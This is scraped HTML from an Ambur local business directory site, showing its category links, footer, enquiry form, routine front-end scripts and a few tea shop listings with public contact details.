																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Gyms" title="Gyms in Ambur ">Gyms</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Estate-Agents" title="Estate Agents in Ambur ">Estate Agents</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /ENT-Doctors" title="ENT Doctors in Ambur ">ENT Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Book-Shops" title="Book Shops in Ambur ">Book Shops</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Bike-on-Rent" title="Bike on Rent in Ambur ">Bike on Rent</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Sexologist-Doctors" title="Sexologist Doctors in Ambur ">Sexologist Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Neurologists" title="Neurologists in Ambur ">Neurologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Gynaecologist-&-Obstetrician-Doctors" title="Gynaecologist & Obstetrician Doctors in Ambur ">Gynaecologist & Obstetrician Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Paying-Guest-Accommodations" title="Paying Guest Accommodations in Ambur ">Paying Guest Accommodations</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /General-Physician-Doctors" title="General Physician Doctors in Ambur ">General Physician Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Orthopaedic-Doctors" title="Orthopaedic Doctors in Ambur ">Orthopaedic Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Motor-Training-Schools" title="Motor Training Schools in Ambur ">Motor Training Schools</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Gastroenterologists" title="Gastroenterologists in Ambur ">Gastroenterologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Pathology-Labs" title="Pathology Labs in Ambur ">Pathology Labs</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Taxi-Services" title="Taxi Services in Ambur ">Taxi Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Cake-Shops" title="Cake Shops in Ambur ">Cake Shops</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /AC-Repair-&-Services" title="AC Repair & Services in Ambur ">AC Repair & Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Mobile-Phone-Dealers" title="Mobile Phone Dealers in Ambur ">Mobile Phone Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Dmart" title="Dmart in Ambur ">Dmart</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Psychiatrists" title="Psychiatrists in Ambur ">Psychiatrists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Dharamshalas" title="Dharamshalas in Ambur ">Dharamshalas</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Urologist-Doctors" title="Urologist Doctors in Ambur ">Urologist Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Bicycle-Dealers" title="Bicycle Dealers in Ambur ">Bicycle Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Paediatricians" title="Paediatricians in Ambur ">Paediatricians</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Sonography-Centres" title="Sonography Centres in Ambur ">Sonography Centres</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Yoga-Classes" title="Yoga Classes in Ambur ">Yoga Classes</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Electrical-Shops" title="Electrical Shops in Ambur ">Electrical Shops</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Homeopathic-Doctors" title="Homeopathic Doctors in Ambur ">Homeopathic Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Physiotherapists" title="Physiotherapists in Ambur ">Physiotherapists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Photo-Studios" title="Photo Studios in Ambur ">Photo Studios</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Music-Classes" title="Music Classes in Ambur ">Music Classes</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Sports-Goods-Dealers" title="Sports Goods Dealers in Ambur ">Sports Goods Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Shoe-Dealers" title="Shoe Dealers in Ambur ">Shoe Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Hair-Stylists" title="Hair Stylists in Ambur ">Hair Stylists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Ophthalmologists" title="Ophthalmologists in Ambur ">Ophthalmologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Ayurvedic-Doctors" title="Ayurvedic Doctors in Ambur ">Ayurvedic Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Eye-Clinics" title="Eye Clinics in Ambur ">Eye Clinics</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Cooks-On-Hire" title="Cooks On Hire in Ambur ">Cooks On Hire</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Nephrologists" title="Nephrologists in Ambur ">Nephrologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Drug-De-Addiction-Center" title="Drug De Addiction Center in Ambur ">Drug De Addiction Center</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /ATM" title="ATM in Ambur ">ATM</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /5-Star-Hotels" title="5 Star Hotels in Ambur ">5 Star Hotels</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Resorts" title="Resorts in Ambur ">Resorts</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Coaching-&-Tuitions" title="Coaching & Tuitions in Ambur ">Coaching & Tuitions</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Business-Services" title="Business Services in Ambur ">Business Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Home-Construction-&-Renovation" title="Home Construction & Renovation in Ambur ">Home Construction & Renovation</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Home-Decoration-&-Furniture" title="Home Decoration & Furniture in Ambur ">Home Decoration & Furniture</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Personal-Finance-Services" title="Personal Finance Services in Ambur ">Personal Finance Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Parties" title="Parties in Ambur ">Parties</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Special-Occasions-&-Wedding" title="Special Occasions & Wedding in Ambur ">Special Occasions & Wedding</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Baby-and-Kids-Essentials" title="Baby and Kids Essentials in Ambur ">Baby and Kids Essentials</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Kids-and-Toys-Showroom" title="Kids and Toys Showroom in Ambur ">Kids and Toys Showroom</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /NGO" title="NGO in Ambur ">NGO</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Architecture" title="Architecture in Ambur ">Architecture</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Coaching-Institute" title="Coaching Institute in Ambur ">Coaching Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Festivals" title="Festivals in Ambur ">Festivals</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Old-Age-Home" title="Old Age Home in Ambur ">Old Age Home</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Sports" title="Sports in Ambur ">Sports</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Online-Marketing" title="Online Marketing in Ambur ">Online Marketing</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Digital-Marketing" title="Digital Marketing in Ambur ">Digital Marketing</a> /</span>

																					</div>
										<span class="show_more">Show More</span>

									</div>

								</div>

							</div>

						</div>

						<div data-section="section" class="foot-sec2">

							<div class="container">

								<div class="row">

									<div class="col-sm-3">

										<h4>Payment Options</h4>

										<p class="hasimg"> <img class="lazyload" data-src="https://amburads.com/assets/images/Payment.webp" alt="payment"> </p>
                                         <div class="digital_india">
										    <ul>
											  <li><img class="lazyload" data-src="https://amburads.com/assets/images/makein_india.webp" alt="Make in India"></li>
											  <li><img class="lazyload" data-src="https://amburads.com/assets/images/vocal.webp" alt="Vocal for Local"></li>
											  <li><img class="lazyload" data-src="https://amburads.com/assets/images/digital.webp" alt="Digital India"></li>
											</ul>
										 </div>
										 <!--<div class="premiumSponsor">-->
           <!--                                 <h4>Premium Sponsor</h4>-->
											<!--<img class="lazyload" title="Kings Estate" data-src="https://amburads.com/assets/images/king_logo.webp" alt="Kings Estate">-->
           <!--                              </div>-->
									</div>

									<div class="col-sm-3 care">

										<h4>Customer Care</h4>

										<p>Monday to Saturday : 9AM to 9PM</p>
                                       
										<p> <span class="strong">Support : </span> <span class="highlighted"><a href="tel:8189985559">8189985559</a></span> </p>
										<!--<p> <span class="strong">Support : </span> <span class="highlighted"><a href="tel:1800 5724243">1800 5724243</a></span> </p>
                                        <p> <span class="strong">Support : </span> <span class="highlighted"></span> </p>
										<p> <span class="strong">Email: </span> <span class="highlighted">support@quickix.com</span> </p> -->

									</div>

									<div class="col-sm-3 foot-social">

										<h4>Follow with us</h4>

										<!--<p>Join the thousands of other There are many variations of passages of Lorem Ipsum available</p>-->

										<ul>

											<li><a href="https://www.facebook.com/amburadsclassifieds/" title="Ambur Ads" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a> </li>

											<li><a href="https://www.instagram.com/amburads/?hl=en" title="Ambur Ads" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a> </li>

											<li><a href="https://twitter.com/amburads" title="Ambur Ads" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a> </li>

											<li><a href="https://en.wikipedia.org/wiki/ambur" title="Ambur Ads" target="_blank"><i class="fa fa-wikipedia-w" aria-hidden="true"></i></a> </li>

											<li><a href="https://www.youtube.com/channel/UCQx9NK7W_ZPN7Vb0cF_cmiw" title="Ambur Ads" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a> </li>

											<!--<li><a href="https://api.whatsapp.com/send?phone=918189985559" title="Ambur Ads"><i class="fa fa-whatsapp" aria-hidden="true"></i></a> </li>-->
											<li><a href="https://whatsapp.com/channel/0029VaBiWahIt5rz1woEtb3Y" title="Ambur Ads"><i class="fa fa-whatsapp" aria-hidden="true"></i></a> </li>
                                            
                                            <li><a href="https://www.linkedin.com/company/amburads" title="Ambur Ads" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a> </li>
										</ul>
										
										<h4>Website traffic</h4>
										
										 <div class="hit_counter">
											  <ul>
																											<li>1</li>
																											<li>0</li>
																											<li>6</li>
																											<li>8</li>
																											<li>4</li>
																											<li>2</li>
																											<li>3</li>
																											<li>7</li>
																									</ul>
				                        </div>

									</div>
									
									<div class="col-sm-3 foot-social">
									<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d62258.038603568675!2d78.7255646!3d12.770236599999999!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3bad08c005dd83b5%3A0xfc60ad47eded7b5!2sAmbur%2C%20Tamil%20Nadu%20635802!5e0!3m2!1sen!2sin!4v1718452234390!5m2!1sen!2sin" width="100%" height="100%" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>									</div>

								</div>

							</div>

						</div>
						
					

					</div>

				</div>

				<!-- .widget-area -->

			</div>

			<!-- .sidebar-inner -->

		</div>

		<!-- #quaternary -->

	</footer>

	<!--COPY RIGHTS-->

	<section class="copy">

		<div class="container">
                
			<p>Copyrights © 2026 <a href="https://Quickix.com/" target="_blank"></a>. &nbsp;&nbsp;All rights reserved. Powered by <span style="color: #e02c3f">♥</span> <a href="http://redbackstudios.in" target="_blank">Redback</a> </p>
           <p class="bt_n">Unless otherwise indicated, all materials on these pages are copyrighted by Redback IT solutions. All rights reserved. No part of these pages, either text or image may be used for any purpose.</p>
		</div>

	</section>

	<!--QUOTS POPUP-->

	<section>

		<!-- GET QUOTES POPUP -->
		
		<div class="modal fade dir-pop-com" id="list-quo" role="dialog">

			<div class="modal-dialog">

				<div class="modal-content">

					<div class="modal-header dir-pop-head">

						<button type="button" class="close" data-dismiss="modal">×</button>

						<h4 class="modal-title">Quick Enquiry</h4>

						<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

					</div>

					<div class="modal-body dir-pop-body">

						<form action="#" role="form" name="quickEnquiryForm" method="post" class="form-horizontal" enctype="multipart/form-data">

							<!--LISTING INFORMATION-->
							<p class="statusMsg"></p>
							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Full Name *</label>

								<div class="col-md-8">

									<input type="text" name="qNameF" id="qNameF" class="validate" autocomplete="off" required placeholder="First Name">
									<span id="qNameErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Mobile *</label>

								<div class="col-md-8">

									<input type="text" name="qMobileF" id="qMobileF" class="validate" autocomplete="off" placeholder="Mobile Number"  maxlength="10" required>
									<span id="qMobileErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Email *</label>

								<div class="col-md-8">

									<input type="email" name="qEmailF" id="qEmailF" class="validate" autocomplete="off" placeholder="Email Address"  required>
									<span id="qEmailErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Message *</label>

								<div class="col-md-8 get-quo">

									<textarea class="validate" name="qMessageF" id="qMessageF" value="" required></textarea>
									<span id="qMessageErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<div class="col-md-6 col-md-offset-4"> 
									
									<input type="button" name="submit_44" value="SEND" class="pop-btn submitBtn" onclick="footerGetQuotes();"> 
									
								</div>

							</div>

						</form>

					</div>

				</div>

			</div>

		</div>

		<!-- GET QUOTES Popup END -->

	</section>


			<div class="modal fade dir-pop-com " id="add-cate" role="dialog" >
				<div class="modal-dialog">
					<div class="modal-content">
						<div class="modal-header dir-pop-head">
							<button type="button" class="close" data-dismiss="modal">×</button>
							<h3 class="modal-title" style="color:#fff;"> Add new Category</h3>
							<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->
						</div>
						<div class="modal-body dir-pop-body">
									
							<form action="add-cate.php" method="post" class="form-horizontal">
								<!--LISTING INFORMATION-->
								<label>Category Name</label>
								<input type="text" name="category" placeholder="eg., School, College" style="border: 1px solid #ccc; padding: 5px 10px;">
								<input type="hidden" name="uid" value="">
								<!--LISTING INFORMATION-->
								<input type="hidden" name="cdate" value="2026-01-22" >
								<div class="form-group has-feedback ak-field">
									<div class="col-md-6 col-md-offset-4">
										<br><br>
										<input type="submit" value="Add Category" class="pop-btn">   </div>
								</div>
							</form>
						</div>
					</div>
				</div>
			</div>
		<!--SCRIPT FILES-->
		<style> @media(max-width: 600px) { .notshow { display:none; } } </style>

		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.1/jquery.js"></script>  
			<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
		<script src="https://amburads.com/assets/js/angular.min.js"></script>
		<script defer  src="https://amburads.com/assets/js/bootstrap.js" type="text/javascript"></script>
		<script  defer  src="https://amburads.com/assets/js/materialize.min.js" type="text/javascript" ></script>
		<!--Home Page Scroller-->
		<script defer   src="https://amburads.com/assets/js/image_carousel.js"></script>
		<script  defer  src="https://amburads.com/assets/js/lazysizes.min.js"></script>
		<script  defer  src="https://amburads.com/assets/js/scroller.js?Thursday 22nd of January 2026 04:21:54 PM"></script>
		<script  defer  src="https://amburads.com/assets/js/iconscroller.js?Thursday 22nd of January 2026 04:21:54 PM"></script>
		<!-- End  Home Page Scroller-->
	
		
		<script defer  src="https://amburads.com/assets/js/custom.js?Thursday 22nd of January 2026 04:21:54 PM"></script>
		<script type="text/javascript" src="https://amburads.com/assets/js/datatables.js"></script>
	<script type="text/javascript">
		$(document).ready(function() {
			$('.datatable').dataTable({
				"sPaginationType": "bs_normal"
			});	
			$('.datatable').each(function(){
				var datatable = $(this);
				// SEARCH - Add the placeholder for Search and Turn this into in-line form control
				var search_input = datatable.closest('.dataTables_wrapper').find('div[id$=_filter] input');
				search_input.attr('placeholder', 'Search');
				search_input.addClass('form-control input-sm');
				// LENGTH - Inline-Form control
				var length_sel = datatable.closest('.dataTables_wrapper').find('div[id$=_length] select');
				length_sel.addClass('form-control input-sm');
			});
		});
	</script>

		<script defer  src="https://amburads.com/assets/js/manageAjax.js"></script>
		<script type="text/javascript">/*header Search Title*/	   
		   function autoListing() {		  
				var min_length = 0; // min caracters to display the autocomplete
				var keyword = $('#top-select-search').val();
				var action = "search";
				if (keyword.length >= min_length) {
					$.ajax({
						url: 'https://amburads.com/pages/searchHeaderTitle',
						type: 'POST',
						data: {title:keyword, action:action},
						success:function(data){
							$('#response1').show();
							$('#response1').html(data);
							$("#display_show").css("display","block");
						}
					});
				} else {
					$('#response1').hide();
				}
			}

			// set_item : this function will be executed when we select an item
			function setListing(item) {
				// change input value
				$('#top-select-search').val(item);
				$("#headerSearch").submit();
				// hide proposition list
				$('#response1').hide();
			}
		</script>
		<script type="text/javascript">/*header Search City*/
		   function autoCity() {		  
				var min_length = 0; // min caracters to display the autocomplete
				var keyword = $('#top-select-city').val();
				var action = "searchCity";
				if (keyword.length >= min_length) {
					$.ajax({
						url: 'https://amburads.com/pages/searchHeaderArea',
						type: 'POST',
						data: {title:keyword, actionCity:action},
						success:function(data){
							$('#responseCity').show();
							$('#responseCity').html(data);
							$("#display_showCity").css("display","block");
						}
					});
				} else {
					$('#responseCity').hide();
				}
			}

			// set_item : this function will be executed when we select an item
			function setCity(item) {
				// change input value
				$('#top-select-city').val(item);
				$("#headerSearch").submit();
				// hide proposition list
				$('#responseCity').hide();
			}
		</script>
		
				
		<script>
		 $(document).ready(function(){
			 $.ajax({
				 url: 'https://amburads.com/pages/counter',
				 type: 'POST',
				 success: function(responce){
				 // you can alert this responce or print this in any html element
				 //alert(responce);
				 //  $('p').html(responce);
				 }   
			 });
			 
			 $('#add_popup .req-pop-clo').on('click', function(){
				 $('.modal-backdrop').hide();
			 });
			 
		  });
		  
		  function init() {
			  var vidDefer = document.getElementsByTagName('iframe');
			  for (var i=0; i<vidDefer.length; i++) {
				if(vidDefer[i].getAttribute('data-src')) {
				  vidDefer[i].setAttribute('src',vidDefer[i].getAttribute('data-src'));
			} } }
			window.onload = init;
			
		</script>
		
		<script>
			( function() {

				var youtube = document.querySelectorAll( ".youtube" );
				
				for (var i = 0; i < youtube.length; i++) {
					
					var source = "https://img.youtube.com/vi/"+ youtube[i].dataset.embed +"/sddefault.jpg";
					
					var image = new Image();
							image.src = source;
							image.addEventListener( "load", function() {
								youtube[ i ].appendChild( image );
							}( i ) );
					
							youtube[i].addEventListener( "click", function() {

								var iframe = document.createElement( "iframe" );

										iframe.setAttribute( "frameborder", "0" );
										iframe.setAttribute( "allowfullscreen", "" );
										iframe.setAttribute( "src", "https://www.youtube.com/embed/"+ this.dataset.embed +"?rel=0&showinfo=0&autoplay=1" );

										this.innerHTML = "";
										this.appendChild( iframe );
							} );	
				};
				
			} )();
			
			// Passive event listeners
			
		
       </script>
	   
	  
		
		
		<style>
		    img {
        pointer-events: none;
         }
		
		</style>
  <script type="text/javascript">
       /*
        function clickIE() {if (document.all) {(message);return false;}}
        function clickNS(e) {if
        (document.layers||(document.getElementById&&!document.all)) {
        if (e.which==2||e.which==3) {(message);return false;}}}
        if (document.layers)
        {document.captureEvents(Event.MOUSEDOWN);document.onmousedown=clickNS;}
        else{document.onmouseup=clickNS;document.oncontextmenu=clickIE;}
        document.oncontextmenu=new Function("return false")
        
        */
        </script>
        
        <script type="text/javascript">
        window.addEventListener("keydown",function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==73||e.which==80||e.which==83||e.which==85)){e.preventDefault()}});document.keypress=function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==73||e.which==80||e.which==83||e.which==85)){}return false}
        </script>
        
        <script type="text/javascript">
        document.onkeydown=function(e){e=e||window.event;if(e.keyCode==123||e.keyCode==18){return false}}
       
        </script>
        
        	<script type="text/javascript">
	if ('serviceWorker' in navigator) {
	  window.addEventListener('load', function() {
	    navigator.serviceWorker.register('https://amburads.com/sw.js').then(function(registration) {
	      // Registration was successful
	      console.log('ServiceWorker registration successful with scope: ', registration.scope);
	    }, function(err) {
	      // registration failed :(
	      console.log('ServiceWorker registration failed: ', err);
	    });
	  });
	}

	let deferredPrompt;
	var div = document.querySelector('.add-to');
	var button = document.querySelector('.add-to-btn');
	div.style.display = 'none';

    
    console.log('before')
	window.addEventListener('beforeinstallprompt', (e) => {
	    console.log('after');
	  // Prevent Chrome 67 and earlier from automatically showing the prompt
	  e.preventDefault();
	  // Stash the event so it can be triggered later.
	  deferredPrompt = e;
	  div.style.display = 'block';

	  button.addEventListener('click', (e) => {
	  // hide our user interface that shows our A2HS button
	  div.style.display = 'none';
	  // Show the prompt
	  deferredPrompt.prompt();
	  // Wait for the user to respond to the prompt
	  deferredPrompt.userChoice
	    .then((choiceResult) => {
	      if (choiceResult.outcome === 'accepted') {
	        console.log('User accepted the A2HS prompt');
	      } else {
	        console.log('User dismissed the A2HS prompt');
	      }
	      deferredPrompt = null;
	    });
	});
	});
	
  $(document).ready(function() {
	 
      $(".shopping_list .owl-carousel").owlCarousel({
        items: 5,
        nav: !0,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: !0,
        responsiveClass: !0,
        margin: 30,
        autoplay: !1,
        loop: !1,
        autoplayTimeout: 1e3,
        autoplayHoverPause: !1,
        responsive: {
            0: {
                items: 2,
				autoplay:true,
				loop:true,
				autoplayHoverPause:true,
				nav: false
            },
            480: {
                items: 2
            },
            769: {
                items: 5
            }
        }
    });	 
	   $(".video_add .owl-carousel").owlCarousel({
        items: 3,
        nav: true,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: false,
        responsiveClass: !0,
        margin: 30,
       autoplay:false,
        loop: !1,
        autoplayTimeout: 1e3,
       autoplayHoverPause:true,
        responsive: {
            0: {
                items: 1,
				autoplay:false,
				loop:false,
				autoplayHoverPause:true,
				nav: false
            },
            480: {
                items: 2
            },
            769: {
                items: 3
            }
        }
    });	 
  });

</script>
		
		
<script async src="https://amburads.com/assets/js/weather.js"></script>

    

	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amburads.com/pages/getCategoryList
body_size: 1614
content:

					
					<div class="home-list-pop list-spac">
					
						<div class="col-md-3 list-ser-img dsk">
							    <div class="verified" title="Verified"><img src="https://amburads.com/assets/images/verified.png" alt="Verified"></div><a href="https://amburads.com/Ambur /Tea-Shop/2537" title="Tea Shop in Ambur  - Ambur Ads"><img src="https://amburads.com/assets/uploads/listing-default-img.webp" alt="Tea Shop in Ambur  - Ambur Ads"/></a>
								<div class="treasted_section"></div>
						</div>
						<div class="col-md-9 home-list-pop-desc inn-list-pop-desc dsk"> 
						<a href="https://amburads.com/Ambur /Tea-Shop/2537" title="Tea Shop in Ambur  - Ambur Ads"><h3>Tea Shop</h3></a>
							<h4>Tea Store<span class="rate_rt"><span class="list-rat-ch"><i class="fa fa-star" aria-hidden="true"></i>
            
            						 <i class="fa fa-star" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star" aria-hidden="true"></i>
            
            						 <i class="fa fa-star" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star" aria-hidden="true"></i></span>&nbsp;&nbsp;2 Review(s)</span></span></h4>
							<p><b>Address:</b> Ambur Bypass Rd, Anandha Nagar, Ambur, Tamil Nadu 635802</p>
							<div class="list-number">
								<ul><li><i class="fa fa-mobile" aria-hidden="true"></i> +91 9894628504</li></div><br><span class="home-list-pop-rat">5.0</span>
							<div class="list-enqu-btn grider_menu_desktop">
								<ul>												
									<li><a href="https://amburads.com/Ambur /Tea-Shop/2537"><i class="fa fa-star-o" aria-hidden="true"></i> Write Review</a> </li><li><a href="https://api.whatsapp.com/send?phone=919894628504" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> Whatsapp</a> </li><li><a class="call_now" href="tel:+919894628504"><i class="fa fa-phone" aria-hidden="true"></i> Call Now</a> </li>
									<!--<li><a href="#"  class="order_online"><i class="fa fa-list" aria-hidden="true"></i> Order Online</a> </li>--></ul>
							</div>
							<div class="list-enqu-btn grider_menu_mobile">
								<ul>												
									<li><a href="https://amburads.com/Ambur /Tea-Shop/2537"><i class="fa fa-star-o" aria-hidden="true"></i> </a> Write Review</li><li class="whatsapp"><a href="https://api.whatsapp.com/send?phone=919894628504" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> </a> Whatsapp</li><li class="call_now"><a href="tel:+919894628504"><i class="fa fa-phone" aria-hidden="true"></i></a>  Call Now</li></ul>
							</div>
							</div>
						
							<div class="mobile_v">
						    <div class="top_section">
								   <div class="image_wrap">
										<div class="verified" title="Verified"><img src="https://amburads.com/assets/images/verified.png" alt="Verified"></div>
										<a href="https://amburads.com/Ambur /Tea-Shop/2537" title="Tea Shop in Ambur  - Ambur Ads"><img src="https://amburads.com/assets/uploads/listing-default-img.webp" alt="Tea Shop in Ambur  - Ambur Ads"/></a>
								       </div>
									   
                                     <div class="listing_content">
								          <a href="https://amburads.com/Ambur /Tea-Shop/2537" title="Tea Shop in Ambur  - Ambur Ads"><h3>Tea Shop</h3></a>
								          <h4>Tea Store</h4>
										  <div class="rating">
									        <span class="list-rat-ch"> <span>5.0</span><i class="fa fa-star" aria-hidden="true"></i>
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i> 
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i>
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i> 
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i></span><span class="total_rating">2 Review(s)</span></div>
										    <div class="list-number">
											<ul></ul></div>
										  
									 </div>	
									  </div>
								  <div class="bottom_wrap">
								        <div class="list-enqu-btn">
												<ul><li><a href="https://api.whatsapp.com/send?phone=919894628504" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> Whatsapp</a> </li><li><a href="tel:+919894628504" class="quote"><i class="fa fa-phone" aria-hidden="true"></i> Call Now</a> </li></ul>	
										</div>
										
							      </div>
								  
							</div>
							
					</div>
					
					
					
					<div class="home-list-pop list-spac">
					
						<div class="col-md-3 list-ser-img dsk">
							    <div class="verified" title="Verified"><img src="https://amburads.com/assets/images/verified.png" alt="Verified"></div><a href="https://amburads.com/Ambur /N-Govindan-tea-shop/2540" title="N Govindan tea shop in Ambur  - Ambur Ads"><img src="https://amburads.com/assets/uploads/listing-default-img.webp" alt="N Govindan tea shop in Ambur  - Ambur Ads"/></a>
								<div class="treasted_section"></div>
						</div>
						<div class="col-md-9 home-list-pop-desc inn-list-pop-desc dsk"> 
						<a href="https://amburads.com/Ambur /N-Govindan-tea-shop/2540" title="N Govindan tea shop in Ambur  - Ambur Ads"><h3>N Govindan tea shop</h3></a>
							<h4>Tea Store<span class="rate_rt"><span class="list-rat-ch"><i class="fa fa-star" aria-hidden="true"></i>
            
            						 <i class="fa fa-star" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star" aria-hidden="true"></i>
            
            						 <i class="fa fa-star" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star" aria-hidden="true"></i></span>&nbsp;&nbsp;1 Review(s)</span></span></h4>
							<p><b>Address:</b> Opp to Rajiv gandhi Statue,635802, Ambur, Tamil Nadu</p>
							<div class="list-number">
								<ul><li><i class="fa fa-mobile" aria-hidden="true"></i> +91 9894385568</li></div><br><span class="home-list-pop-rat">5.0</span>
							<div class="list-enqu-btn grider_menu_desktop">
								<ul>												
									<li><a href="https://amburads.com/Ambur /N-Govindan-tea-shop/2540"><i class="fa fa-star-o" aria-hidden="true"></i> Write Review</a> </li><li><a href="https://api.whatsapp.com/send?phone=919894385568" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> Whatsapp</a> </li><li><a class="call_now" href="tel:+919894385568"><i class="fa fa-phone" aria-hidden="true"></i> Call Now</a> </li>
									<!--<li><a href="#"  class="order_online"><i class="fa fa-list" aria-hidden="true"></i> Order Online</a> </li>--></ul>
							</div>
							<div class="list-enqu-btn grider_menu_mobile">
								<ul>												
